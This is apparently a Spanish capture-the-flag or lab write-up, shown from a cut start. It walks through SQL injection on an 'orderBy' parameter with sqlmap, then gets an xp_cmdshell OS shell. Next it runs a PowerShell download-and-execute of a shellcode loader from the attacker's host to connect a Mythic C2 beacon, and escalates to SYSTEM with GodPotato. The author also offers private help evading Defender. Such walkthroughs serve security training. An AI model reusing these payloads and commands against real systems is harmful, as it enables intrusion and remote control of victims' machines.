|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:51:28 /2025-08-21/
[00:51:28] [INFO] testing connection to the target URL
[00:51:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:51:28] [INFO] testing if the target URL content is stable
[00:51:28] [INFO] target URL content is stable
[00:51:28] [INFO] testing if GET parameter 'SearchString' is dynamic
[00:51:28] [WARNING] GET parameter 'SearchString' does not appear to be dynamic
[00:51:28] [WARNING] heuristic (basic) test shows that GET parameter 'SearchString' might not be injectable
[00:51:28] [INFO] testing for SQL injection on GET parameter 'SearchString'
[00:51:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:51:28] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:51:28] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:51:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:51:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:51:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:51:28] [INFO] testing 'Generic inline queries'
[00:51:28] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:51:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:51:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:51:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[00:51:29] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[00:51:29] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[00:51:29] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[00:51:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[00:51:29] [WARNING] GET parameter 'SearchString' does not seem to be injectable
[00:51:29] [INFO] testing if GET parameter 'orderBy' is dynamic
[00:51:29] [WARNING] GET parameter 'orderBy' does not appear to be dynamic
[00:51:29] [WARNING] heuristic (basic) test shows that GET parameter 'orderBy' might not be injectable
[00:51:29] [INFO] testing for SQL injection on GET parameter 'orderBy'
[00:51:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:51:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:51:29] [INFO] GET parameter 'orderBy' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --code=200)
[00:51:29] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:51:29] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:51:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:51:29] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:51:29] [INFO] testing 'Generic inline queries'
[00:51:29] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:51:29] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:51:39] [INFO] GET parameter 'orderBy' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and risk (1) values? [Y/n] Y
[00:51:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:51:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:51:39] [INFO] checking if the injection point on GET parameter 'orderBy' is a false positive
GET parameter 'orderBy' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 132 HTTP(s) requests:
---
Parameter: orderBy (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: SearchString=asd&orderBy=(SELECT (CASE WHEN (2299=2299) THEN 'Firstname' ELSE (SELECT 1018 UNION SELECT 2177) END))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: SearchString=asd&orderBy=Firstname;WAITFOR DELAY '0:0:5'--
---
[00:51:39] [INFO] testing Microsoft SQL Server
[00:51:39] [INFO] confirming Microsoft SQL Server
[00:51:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2019 or 11 or 10 or 2022 or 2016
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2022
[00:51:39] [INFO] fetching current database
[00:51:39] [INFO] retrieving the length of query output
[00:51:39] [INFO] retrieved:
[00:51:39] [INFO] retrieved:
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[00:51:39] [INFO] retrieved:
[00:51:39] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
a
[00:51:54] [INFO] adjusting time delay to 1 second due to good response times
cademy
current database: 'academy'
[00:52:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 50 times
[00:52:08] [INFO] fetched data logged to text files under '/home/ximo/.local/share/sqlmap/output/192.168.56.21'
[*] ending @ 00:52:08 /2025-08-21/
Y se puede observar que nos devuelve la base de datos actual (academy).
Ahora vamos a obtener una shell con sqlmap.
sqlmap -u 'http://192.168.56.21/Students?SearchString=asd&orderBy=Firstname' --os-shell --batch --threads 10
___
__H__
___ ___[(]_____ ___ ___ {1.9.4#stable}
|_ -| . [)] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:54:40 /2025-08-21/
[00:54:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:54:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderBy (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: SearchString=asd&orderBy=(SELECT (CASE WHEN (2299=2299) THEN 'Firstname' ELSE (SELECT 1018 UNION SELECT 2177) END))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: SearchString=asd&orderBy=Firstname;WAITFOR DELAY '0:0:5'--
---
[00:54:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 2019 or 11 or 10
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2022
[00:54:40] [INFO] retrieving the length of query output
[00:54:40] [INFO] retrieved:
[00:54:40] [INFO] retrieved:
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[00:54:41] [INFO] retrieved:
[00:54:41] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[00:54:56] [INFO] adjusting time delay to 1 second due to good response times
c:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\Log\ERRORLOG
[00:59:18] [INFO] testing if current user is DBA
[00:59:18] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[00:59:19] [INFO] xp_cmdshell extended procedure is available
[00:59:19] [INFO] testing if xp_cmdshell extended procedure is usable
[00:59:21] [INFO] retrieving the length of query output
[00:59:23] [INFO] retrieving the length of query output
[00:59:30] [INFO] xp_cmdshell extended procedure is usable
[00:59:30] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[00:59:30] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>

Ahora podemos ejecutar comandos de sistema, pero nos interesa conectar la máquina a nuestro C2 Mythic, con lo cual vamos a descargar de nuestra máquina un fichero llamado SimpleLoader.exe, que no es más que un loader en C# que se encarga de utilizar la técnica earlybird para inyectar un shellcode de mythic en un proceso notepad.exe. No voy a entrar en detalles de como crear el loader, pero si alguien está interesado me puede contactar y le explicaré con detalle como crearlo para evadir el defender.
Ejecutamos el siguiente comando para descargarlo:
powershell -exec bypass -c "iwr http://192.168.0.158:8000/SimpleLoader.exe -o C:\windows\tasks\SimpleLoader.exe"

Recibimos la petición GET:
Y a continuación lo ejecutamos para recibir la conexión en nuestro Mythic.
powershell -exec bypass -c "C:\windows\tasks\SimpleLoader.exe"

En la siguiente captura se puede ver como tenemos nuestro beacon de mythic conectado.
Se puede observar que la conexión nos llega desde la máquina 192.168.56.22, ya que esta es la máquina que tiene el servidor mssql. Si miramos los privilegios que tenemos podemos ver que disponemos del privilegio SeImpersonatePrivilege, con lo cual la escalada es bastante trivial gracias a los diferentes binarios que existen para explotar este privilegio y escalar a system. En este caso utilizaremos godpotato.
En mythic podemos cargar binarios y ejecutarlos en memoria. Para ello se utiliza el comando register_assembly para cargar el binario, y luego execute_assembly para ejecutarlo en memoria.

A continuación es posible ejecutarlo de la siguiente forma para elevar privilegios a system:
execute_assembly GodPotato-NET4.exe -cmd "C:\windows\tasks\simpleloader.exe"

Se puede leer la primera flag situada en C:\

Además, aprovechando que tenemos privilegios elevados, podemos leer la segunda flag en el escritorio del administrator.